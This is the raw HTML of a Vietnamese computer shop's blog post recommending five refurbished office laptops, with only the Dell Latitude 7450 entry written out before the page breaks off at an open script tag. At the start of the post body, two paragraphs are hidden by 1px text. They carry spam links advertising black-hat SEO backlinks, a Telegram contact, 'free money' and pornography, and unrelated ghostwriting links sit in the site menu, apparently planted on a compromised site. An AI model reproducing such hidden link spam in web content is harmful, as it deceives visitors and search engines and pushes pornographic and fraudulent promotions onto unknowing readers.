<link rel="apple-touch-icon" href="https://hkp.vn/wp-content/uploads/2023/05/cropped-newlogo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://hkp.vn/wp-content/uploads/2023/05/cropped-newlogo-2-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86371407-1"></script>
			<script>
  				window.dataLayer = window.dataLayer || [];
  				function gtag(){dataLayer.push(arguments);}
  				gtag('js', new Date());
  				gtag('config', 'G-8TW4Z9XM4J');
			</script>
	</head>

<body class="post-template-default single single-post postid-2651 single-format-standard wp-custom-logo header-6 flavita-theme theme-gradiant woocommerce-no-js group-blog footer-parallax wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	
<!--===// Start: Header
=================================-->
<header id="header-section" class="header header-seven">
	<div class="navigator-wrapper">
		<!--===// Start: Mobile Toggle
		=================================-->
		<div class="theme-mobile-nav sticky-nav "> 
			<div class="av-container">
				<div class="av-columns-area">
					<div class="av-column-12">
						<div class="theme-mobile-menu">
							<div class="mobile-logo">
								<div class="logo">
									 <a href="https://hkp.vn/" class="custom-logo-link" rel="home"><img width="632" height="378" src="https://hkp.vn/wp-content/uploads/2021/01/cropped-logo-chuan-nho.png" class="custom-logo" alt="HKP" decoding="async" srcset="https://hkp.vn/wp-content/uploads/2021/01/cropped-logo-chuan-nho.png 632w, https://hkp.vn/wp-content/uploads/2021/01/cropped-logo-chuan-nho-300x179.png 300w" sizes="(max-width: 632px) 100vw, 632px" /></a>						<p class="site-description">Máy Tính Wifi Chuyên Dụng Camera Giám Sát Báo Trộm Báo Cháy</p>
										</div>
							</div>
							<div class="menu-toggle-wrap">
								<div class="mobile-menu-right"><ul class="header-wrap-right"></ul></div>
								<div class="hamburger hamburger-menu">
									<button type="button" class="toggle-lines menu-toggle">
										<div class="top-bun"></div>
										<div class="meat"></div>
										<div class="bottom-bun"></div>
									</button>
								</div>
							</div>
							<div id="mobile-m" class="mobile-menu">
								<button type="button" class="header-close-menu close-style"></button>
							</div>
							<div id="mob-h-top" class="mobi-head-top"></div>
						</div>
					</div>
				</div>
			</div>        
		</div>
		<!--===// End: Mobile Toggle
		=================================-->        

		<!--===// Start: Navigation
		=================================-->
		<div class="nav-area d-none d-av-block">
			<div class="navbar-full">
				<div class="av-container">
					<div class="av-columns-area">
						<div class="av-column-2 my-auto">
							<div class="logo">
								 <a href="https://hkp.vn/" class="custom-logo-link" rel="home"><img width="632" height="378" src="https://hkp.vn/wp-content/uploads/2021/01/cropped-logo-chuan-nho.png" class="custom-logo" alt="HKP" decoding="async" srcset="https://hkp.vn/wp-content/uploads/2021/01/cropped-logo-chuan-nho.png 632w, https://hkp.vn/wp-content/uploads/2021/01/cropped-logo-chuan-nho-300x179.png 300w" sizes="(max-width: 632px) 100vw, 632px" /></a>						<p class="site-description">Máy Tính Wifi Chuyên Dụng Camera Giám Sát Báo Trộm Báo Cháy</p>
									</div>
						</div>
						<div class="av-column-10 my-auto">
							<div class="theme-menu">
								<div class="menu-right">
									<ul class="header-wrap-right">
											
	<li class="widget-wrap">
		<div class="widget-wrp">
							<aside class="widget widget-contact">
					<div class="contact-area ct-area1">
						<div class="contact-icon"><i class="fa fa-phone"></i></div><a href="#" class="contact-info"> <span class="title">Số điện thoại</span><span class="text">0989271839</span></a>					</div>
				</aside>
							<aside class="widget widget-contact">
					<div class="contact-area ct-area2">
						<div class="contact-icon"><i class="fa fa-clock-o"></i></div><a href="#" class="contact-info"><span class="title">Giờ làm việc</span><span class="text">8:00-18:00 </span></a>					</div>
				</aside>
							<aside class="widget widget-contact">
					<div class="contact-area ct-area3">
						<div class="contact-icon"><i class="fa fa-envelope"></i></div><div class="contact-info"><span class="title">Gmail</span></div><div class="contact-info"><a href="#"><span class="text">phapbt@hkp.vn</span></a></div>					</div>
				</aside>
					</div>
	</li>
		<li class="av-button-area">
		<a href="" class="av-btn av-btn-primary av-btn-bubble">Nhận báo giá <i class="fa fa-file-o"></i> <span class="bubble_effect"><span class="circle top-left"></span> <span class="circle top-left"></span> <span class="circle top-left"></span> <span class="button effect-button"></span> <span class="circle bottom-right"></span> <span class="circle bottom-right"></span> <span class="circle bottom-right"></span></span></a>
	</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-area sticky-nav  d-none d-av-block">
			<div class="av-container">
				<div class="av-columns-area">
					<div class="av-column-4 my-auto">
						<div class="menu-right menu-left">
							<ul class="header-wrap-right">
								<li class="widget-wrap">
									<div class="widget-wrp">
															<aside class="share-toolkit widget widget_social_widget"">
						<a href="#" class="toolkit-hover"><i class="fa fa-share-alt"></i></a>
						<ul>
															<li><a href="https://www.facebook.com/maytinhhkp/"><i class="fa fa-facebook"></i></a></li>
															<li><a href="https://www.youtube.com/@hkp-vn"><i class="fa fa-youtube"></i></a></li>
															<li><a href="http://0989271839"><i class="fa fa-phone-square"></i></a></li>
															<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
															<li><a href="#"><i class="fa fa-behance"></i></a></li>
													</ul>
					</aside>
													</div>
								</li>
							</ul>
						</div>
					</div>
					<div class="av-column-8 my-auto">
						<div class="theme-menu">
							<nav class="menubar">
								 <ul id="menu-main-menu" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434 nav-item"><a title="Giới thiệu" href="https://hkp.vn/about-us/" class="nav-link">Giới thiệu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1615 nav-item"><a title="Sản Phẩm" href="http://hkp.vn/shop/" class="nav-link">Sản Phẩm</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436 nav-item"><a title="Dịch vụ" href="https://hkp.vn/service/" class="nav-link">Dịch vụ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 nav-item"><a title="Dự án" href="https://hkp.vn/projects/" class="nav-link">Dự án</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1450 nav-item"><a title="Tin tức" href="https://hkp.vn/news/" class="nav-link">Tin tức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-86072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86072 nav-item"><a title="ghostwriter agenturen" href="https://premium-akadeule.de/" class="nav-link">ghostwriter agenturen</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451 nav-item"><a title="Liên hệ" href="https://hkp.vn/contact-us/" class="nav-link">Liên hệ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-86073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86073 nav-item"><a title="ghostwriting" href="https://ghostwriting365.de/" class="nav-link">ghostwriting</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-86074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86074 nav-item"><a title="ghostwriter agentur" href="https://premiumghostwriter.de/" class="nav-link">ghostwriter agentur</a></li>
</ul>                      
							</nav>
							<div class="menu-right">
								<ul class="header-wrap-right">
											<li class="cart-wrapper">
			<a href="javascript:void(0);" class="cart-icon-wrap" id="cart" title="View your shopping cart">
				<i class="fa fa-shopping-bag"></i>
											<span>0</span>
										</a>
			<!-- Shopping Cart Start -->
			<div class="shopping-cart">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>




			</div>
			<!-- Shopping Cart End -->
		</li>
	<li class="search-button">
	<button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>
	<div class="view-search-btn header-search-popup">
		<div class="search-overlay-layer"></div>
		<div class="header-search-pop">
			<form method="get" class="search-form" action="https://hkp.vn/" aria-label="Site Search">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field header-search-field" placeholder="Type To Search" name="s" id="popfocus" value="" autofocus>
				<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
			</form>
			<button type="button" class="close-style header-search-close"></button>
		</div>
	</div>
</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--===// End:  Navigation
		=================================-->
	</div>
</header>
<!-- End: Header
=================================-->
	

<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-left breadcrumb-effect-active">
	<div class="av-container">
		<div class="av-columns-area">
			<div class="av-column-12">
				<div class="breadcrumb-content">
					<div class="breadcrumb-heading wow fadeInLeft">
						<h2>
							5 Mẫu Laptop Văn Phòng Tốt Nhất Năm 2024 Tại HKP						</h2>	
					</div>
					<ol class="breadcrumb-list wow fadeInRight">
						<li><a href="https://hkp.vn">Home</a> &nbsp-&nbsp<a href="https://hkp.vn/category/laptop-sinh-vien-va-van-phong/">Laptop sinh viên và văn phòng</a> &nbsp-&nbsp<li class="active">5 Mẫu Laptop Văn Phòng Tốt Nhất Năm 2024 Tại HKP</li></li>					</ol>
				</div>
			</div>
		</div>
	</div>
</section>
			
	<div id="content" class="gradiant-content">
	<section id="post-section" class="post-section av-py-default">
	<div class="av-container">
		<div class="av-columns-area">
			 <div id="av-primary-content" class="av-column-10 mx-auto">
			
															<article id="post-2651" class="post-items mb-6 post-2651 post type-post status-publish format-standard has-post-thumbnail hentry category-laptop-sinh-vien-va-van-phong">
			<figure class="post-image post-image-absolute">
			<div class="featured-image">
				<a href="https://hkp.vn/5-mau-laptop-van-phong-tot-nhat-nam-2024-tai-hkp/" class="post-hover">
					<img width="1024" height="769" src="https://hkp.vn/wp-content/uploads/2024/01/laptop-van-phong-hp-fhd-hkp.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hkp.vn/wp-content/uploads/2024/01/laptop-van-phong-hp-fhd-hkp.jpg 1024w, https://hkp.vn/wp-content/uploads/2024/01/laptop-van-phong-hp-fhd-hkp-300x225.jpg 300w, https://hkp.vn/wp-content/uploads/2024/01/laptop-van-phong-hp-fhd-hkp-768x577.jpg 768w, https://hkp.vn/wp-content/uploads/2024/01/laptop-van-phong-hp-fhd-hkp-600x451.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
		</figure>
		<div class="post-content">
		<span class="post-date"> <a href="https://hkp.vn/2024/01/"><span>25</span>Th1, 2024</a> </span>
		<h5 class="post-title">5 Mẫu Laptop Văn Phòng Tốt Nhất Năm 2024 Tại HKP</h5> 
		<div class="post-footer">
			<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://carfit.jp/">FREE MONEY | FREE MONEY ONLINE | GET FREE MONEY NOW | Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks, Black Hat SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 ZYHIn↑↑↑Black Hat SEO backlinks, focusing on Black Hat SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 Rdmc0↑↑↑Black Hat SEO backlinks, focusing on Black Hat SEO, Google</a></p>
<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://www.vclass.ppak.co.id/" rel="dofollow">Where to buy aged domains and backlinks from Best-SEO-Domains | 0109-0701, FREE FUCK ONLINE, Blonde Busty Porn, Teen Porn Video</a></p>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Xin chào các bạn ngày hôm nay hkp xin giới thiệu 5 mẫu máy vi tính laptop dùng cho văn phòng. Học sinh, sinh viên các chuyên ngành như kế toán, khoa học tự nhiên đây là các dòng máy laptop rất rẻ chỉ bằng 1/2 hoạc 2/3 mức giá của các dòng máy Consumer laptop mới trên thị trường. Nhưng công năng sử dụng vượt trội hơn hẳn cao hơn gấp 2 lần tới 3 lần. Và đang là những sản phẩm bán chạy nhất tại công ty hkp trong năm 2024.<br />
<span id="more-2651"></span></p>
<ol>
<li><strong>Dell Latitude 7450: Dành cho Chuyên Gia Đa Nhiệm</strong></li>
<li><strong>Dell Latitude 5270: Lựa Chọn Lý Tưởng cho Sinh Viên, Nhân Viên Văn Phòng</strong></li>
<li><strong>Dell Latitude 7480: Lựa Chọn Tối Ưu cho Doanh Nhân</strong></li>
<li><strong>Dell Latitude 5490: Lựa Chọn Hoàn Hảo cho Chuyên Gia Đa Nhiệm</strong></li>
<li><strong>HP EliteBook 850 G5: Kết Hợp Hoàn Hảo Thời Trang và Hiệu Suất</strong></li>
</ol>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_video_heading">9 tiêu chí chọn Laptop Văn phòng - sinh viên ngành kế toán mẫu máy phù hợp 2024</h2>
			<div class="wpb_video_wrapper"><iframe title="9 tiêu chí chọn Laptop Văn phòng - sinh viên ngành kế toán mẫu máy phù hợp 2024" width="1170" height="658" src="https://www.youtube.com/embed/ujOjFtYqac8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ol>
<li><strong>Dell Latitude 7450: Dành cho Chuyên Gia Đa Nhiệm </strong></li>
</ol>
<p>Laptop Dell Latitude 7450 không chỉ đáp ứng nhu cầu công việc hàng ngày mà còn là minh chứng cho sự tiện nghi, hiệu suất và đẳng cấp. Đó là lý do tại sao nó được coi là lựa chọn hàng đầu cho những người yêu cầu công việc văn phòng như làm kế toán soạn thảo hợp đồng, nghe nhạc giải trí, và mong muốn sở hữu một chiếc laptop chất lượng cao đúng nghĩa tiêu chí “Ngon, bổ, rẻ”. Hãy để Dell Latitude 7450 trở thành người đồng hành không thể thiếu trong công việc và học tập của bạn!</p>
<figure id="attachment_2660" aria-describedby="caption-attachment-2660" style="width: 356px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class=" wp-image-2660" src="http://hkp.vn/wp-content/uploads/2024/01/Dell-E7450-300x154.jpg" alt="Laptop Dell 7450" width="356" height="183" srcset="https://hkp.vn/wp-content/uploads/2024/01/Dell-E7450-300x154.jpg 300w, https://hkp.vn/wp-content/uploads/2024/01/Dell-E7450-1024x526.jpg 1024w, https://hkp.vn/wp-content/uploads/2024/01/Dell-E7450-768x395.jpg 768w, https://hkp.vn/wp-content/uploads/2024/01/Dell-E7450-600x308.jpg 600w, https://hkp.vn/wp-content/uploads/2024/01/Dell-E7450.jpg 1280w" sizes="(max-width: 356px) 100vw, 356px" /><figcaption id="caption-attachment-2660" class="wp-caption-text">Dell Latitude E7450 Laptop Doanh Nhan</figcaption></figure>
<p><strong>Ưu điểm</strong>: Dell Latitude 7450 là sự lựa chọn hoàn hảo cho những ai cần một chiếc máy tính xách tay đa năng và bền bỉ. Với bộ vi xử lý Bộ xử lý Intel® Core™ i5-5200U, 3M bộ nhớ đệm, tốc độ tối đa 2,70 GHz, cùng với bộ nhớ RAM 8GB và SSD 240GB, máy này cung cấp hiệu suất mạnh mẽ để xử lý đa nhiệm mượt mà. Màn hình 14 inch của Dell Latitude 7450 cung cấp độ phân giải cao HD, FHD hoạc màn cảm ứng đa điểm 2K, màu sắc sống động và góc nhìn rộng. Công nghệ chống chói giúp bạn dễ dàng làm việc trong mọi điều kiện ánh sáng. cùng thiết kế nhẹ khoảng 1.4kg giúp bạn dễ dàng mang theo bên mình.</p>
<p><strong>Cấu tạo</strong>: Máy có thiết kế vỏ nhôm mỏng nhẹ nhưng vô cùng chắc chắn, giúp bạn dễ dàng mang theo bất cứ đâu. Bàn phím nổi của Latitude 7450 được thiết kế với độ nhậy, độ nẩy rất tốt từ các núm phím giúp đánh không bị mất nhịp (Đánh phía góc phím space &#8211; phím cách vẫn cho ra kí tự cách). Điều này mang lại cảm giác thoải mái và chính xác khi gõ, cùng với đó là touchpad đa điểm nhạy bén, hỗ trợ tối đa trong việc điều hướng. Thiết kế nhôm sang trọng, bàn phím thoải mái và màn hình chống chói.</p>
<figure id="attachment_1722" aria-describedby="caption-attachment-1722" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="size-medium wp-image-1722" src="http://hkp.vn/wp-content/uploads/2022/08/Laptop-dell-latitude-laptop-nhap-khau-duoi-10-trieu-300x225.jpg" alt="Laptop dell latitude 7450" width="300" height="225" srcset="https://hkp.vn/wp-content/uploads/2022/08/Laptop-dell-latitude-laptop-nhap-khau-duoi-10-trieu-300x225.jpg 300w, https://hkp.vn/wp-content/uploads/2022/08/Laptop-dell-latitude-laptop-nhap-khau-duoi-10-trieu-600x450.jpg 600w, https://hkp.vn/wp-content/uploads/2022/08/Laptop-dell-latitude-laptop-nhap-khau-duoi-10-trieu-1024x767.jpg 1024w, https://hkp.vn/wp-content/uploads/2022/08/Laptop-dell-latitude-laptop-nhap-khau-duoi-10-trieu-768x575.jpg 768w, https://hkp.vn/wp-content/uploads/2022/08/Laptop-dell-latitude-laptop-nhap-khau-duoi-10-trieu-280x210.jpg 280w, https://hkp.vn/wp-content/uploads/2022/08/Laptop-dell-latitude-laptop-nhap-khau-duoi-10-trieu.jpg 1276w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-1722" class="wp-caption-text">laptop dell latitude 7450</figcaption></figure>
<p><strong>Kết Nối Mọi Lúc Mọi Nơi</strong>: Laptop dell latitude cung cấp một loạt các cổng kết nối bao gồm 3 cổng USB 3.0, 1 cổng HDMI, 1 cổng Mini DisplayPort và đầu đọc thẻ SD. Ngoài ra, kết nối không dây Wi-Fi và Bluetooth đảm bảo bạn luôn kết nối mọi lúc mọi nơi.</p>
<figure id="attachment_2664" aria-describedby="caption-attachment-2664" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="size-medium wp-image-2664" src="http://hkp.vn/wp-content/uploads/2024/01/dell-latitude-7450-comp_master_HKP-300x82.png" alt="Cổng kết nối latitude 7450" width="300" height="82" srcset="https://hkp.vn/wp-content/uploads/2024/01/dell-latitude-7450-comp_master_HKP-300x82.png 300w, https://hkp.vn/wp-content/uploads/2024/01/dell-latitude-7450-comp_master_HKP-600x164.png 600w, https://hkp.vn/wp-content/uploads/2024/01/dell-latitude-7450-comp_master_HKP.png 675w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-2664" class="wp-caption-text">Cổng kết nối latitude 7450</figcaption></figure>
<p><strong>Giá thành</strong>: của máy chỉ hơn 4.000.000 máy bán được tặng kèm bao lô, túi chống sốc, chuột không dây, và mouse pad. Đặc biệt bảo hành tốt hơn máy mới chính hãng (1 đổi 1 trong 3 tháng đầu và 12 tháng vớ toàn bộ linh kiện của máy)</p>

		</div>
	</div>
</div></div></div></div>
		</div>
	</div>
</article> 
													<div class="xl-column-12">	
	<div id="comments" class="comments-area">
					</div>
</div>				</div>
					</div>
	</div>
</section>
<div class="footer-two">
    			<div class="footer-above">
				<div class="av-container">
					<div class="av-columns-area">
													<div class="av-column-4 av-sm-column-6">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon"><i class="fa fa-clock-o"></i></div>
																				
																					<a href="#" class="contact-info">
												<span class="text">Giờ hoạt động</span>
												<span class="title">Thứ 2-Thứ 7: 8 am-5 pm</span>
											</a>
											
									</div>
								</aside>
							</div>
													<div class="av-column-4 av-sm-column-6">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon"><i class="fa fa-envelope-o"></i></div>
																				
																					<a href="#" class="contact-info">
												<span class="text">Gmail liên hệ</span>
												<span class="title">phapbt@gmail.com</span>
											</a>
											
									</div>
								</aside>
							</div>
													<div class="av-column-4 av-sm-column-6">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon"><i class="fa fa-map-marker"></i></div>
																				
																					<a href="#" class="contact-info">
												<span class="text"></span>
												<span class="title">176 Đ. số 17, Phường Linh Trung, Thủ Đức, Thành phố Hồ Chí Minh</span>
											</a>
											
									</div>
								</aside>
							</div>
											</div>
				</div>
			</div>
		</div>
</div> 
 <!--===// Start: Footer
    =================================-->
	
    <footer id="footer-section" class="footer-two footer-section  footer-effect-active">
		        <div class="footer-main">
            <div class="av-container">
			   <div class="av-columns-area">
											<div class="av-column-6 col-md-6 mb-xl-0 mb-4 pr-md-5">
						   <aside id="text-1" class="widget widget_text"><h4 class="widget-title">Về HKP.VN</h4>			<div class="textwidget"><div class="textwidget">
				<p>Công Ty TNHH TM DV ĐT Viễn Thông HKP <br>MST: 0313625289 <br>ĐC Liên Hệ: <a href="https://www.google.com/maps/place/C%C3%B4ng+ty+TNHH+Th%C6%B0%C6%A1ng+M%E1%BA%A1i+D%E1%BB%8Bch+V%E1%BB%A5+%C4%90i%E1%BB%87n+T%E1%BB%AD+Vi%E1%BB%85n+Th%C3%B4ng+HKP/@10.866646,106.787648,15z/data=!4m6!3m5!1s0x31752763fa4895b3:0xb7c46913d2b1b955!8m2!3d10.866646!4d106.7876477!16s%2Fg%2F1pzt6zhz4?hl=vi"</a>176 Đường 17, Phường Linh Trung, Tp. Thủ Đức, TP.HCM <br><p class="map"><a href = "https://goo.gl/maps/pK71kwaboP5GKJw99">127D Khu C, KP Rạch Đào, Thủ Thừa, Long An, Việt Nam</a></p>
<div class="footer-badge">
<img src="https://hkp.vn/wp-content/plugins/clever-fox/inc/gradiant/images/footer/about-01.png" alt="">
					<img src="https://hkp.vn/wp-content/plugins/clever-fox/inc/gradiant/images/footer/about-02.png" alt="">
					<img src="https://hkp.vn/wp-content/plugins/clever-fox/inc/gradiant/images/footer/about-03.png" alt="">
				</div>
			</div></div>
		</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="http://online.gov.vn/Home/WebDetails/32015" rel="http://online.gov.vn/Home/WebDetails/32015"><img decoding="async" loading="lazy" src="http://hkp.vn/wp-content/uploads/2023/04/huong-dan-dang-ky-website-voi-Bo-Cong-Thuong-3.png" alt="" class="wp-image-1940" width="169" height="64" srcset="https://hkp.vn/wp-content/uploads/2023/04/huong-dan-dang-ky-website-voi-Bo-Cong-Thuong-3.png 1024w, https://hkp.vn/wp-content/uploads/2023/04/huong-dan-dang-ky-website-voi-Bo-Cong-Thuong-3-300x114.png 300w, https://hkp.vn/wp-content/uploads/2023/04/huong-dan-dang-ky-website-voi-Bo-Cong-Thuong-3-768x291.png 768w, https://hkp.vn/wp-content/uploads/2023/04/huong-dan-dang-ky-website-voi-Bo-Cong-Thuong-3-600x227.png 600w" sizes="(max-width: 169px) 100vw, 169px" /></a></figure>
</aside><aside id="block-16" class="widget widget_block"><script type='text/javascript'>
